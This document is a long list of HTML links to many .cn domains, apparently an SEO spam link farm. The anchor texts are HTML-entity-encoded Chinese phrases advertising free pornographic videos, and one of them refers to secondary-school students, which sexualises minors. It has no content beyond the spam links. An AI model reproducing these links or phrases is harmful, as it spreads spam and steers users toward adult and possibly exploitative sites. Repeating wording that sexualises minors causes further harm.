<a href="http://gaimou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://drtim.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://myorto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llg7.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://16870.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://dirain.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://aiaile.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://epp114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://heyan7.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icewent.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://samna.com.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://cshotels.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hksrm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://e05b62.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzglym.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://kzzt.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://ssc747.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://j90.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fmur.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://dataonion.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ukbao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51weilan.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bailashu.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://znhq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://51weilan.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://gvkr.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://aena.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://r20d.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://2brush.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nailie.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://tailuan.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://663r.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuduba.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzrun.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://itourxian.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://f4nn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nmjql.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://951059.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://longov.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://aketac.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://euinvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://mostent.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://7kashi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://bailashu.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://chaboke.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ab33com.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beeu.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://lexp.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://clbuy.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
